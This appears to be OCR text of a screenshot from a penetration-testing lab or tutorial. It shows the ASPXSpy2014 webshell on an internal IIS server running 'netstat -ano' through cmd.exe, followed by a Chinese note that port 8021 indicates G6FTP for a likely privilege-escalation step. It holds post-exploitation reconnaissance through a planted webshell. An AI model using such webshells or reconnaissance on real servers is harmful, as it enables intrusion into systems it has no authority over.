 ASPXSpy2014 - 192.168.31.205
192.168.31.205/sb.aspx
2
新手上路 VG MS 维普毕业论文(设计)管... 登录 - 医学教育实习... 中国版权保护中心 新手上路 火狐官方站点 火狐官方站点 智慧树在线教育_全球... 哔哩哔哩 ( ゜- ゜)つロ ... AcFun弹幕视频网 - ... 其他书签
192.168.31.205:80(192.168.31.205) Host Trust Level: Full IsFull-Trust: True User: IIS APPPOOL\DefaultAppPool WebShell Ver: ASPXSpy2014
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSViewer | PluginLoader Framework Ver : 2.0.50727.5420
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c netstat -ano Submit
这里8021端口开放就说明G6FTP开启
活动连接
协议 本地地址 外部地址 状态 PID
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 656
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING 1212
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING 1292
TCP 0.0.0.0:8980 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING 368
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING 712
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING 812
TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING 468
TCP 0.0.0.0:49156 0.0.0.0:0 LISTENING 1912
TCP 0.0.0.0:49158 0.0.0.0:0 LISTENING 484
TCP 127.0.0.1:21 0.0.0.0:0 LISTENING 1088
TCP 127.0.0.1:8021 0.0.0.0:0 LISTENING 1088
TCP 127.0.0.1:8021 127.0.0.1:49231 ESTABLISHED 1088
TCP 127.0.0.1:49231 127.0.0.1:8021 ESTABLISHED 2720
TCP 192.168.31.205:21 0.0.0.0:0 LISTENING 1088
TCP 192.168.31.205:80 192.168.31.60:4989 ESTABLISHED 4
TCP 192.168.31.205:139 0.0.0.0:0 LISTENING 4
TCP [::]:80 [::]:0 LISTENING 4
TCP [::]:135 [::]:0 LISTENING 656
TCP [::]:445 [::]:0 LISTENING 4
TCP [::]:3389 [::]:0 LISTENING 1292
TCP [::]:8980 [::]:0 LISTENING 4
TCP [::]:47001 [::]:0 LISTENING 4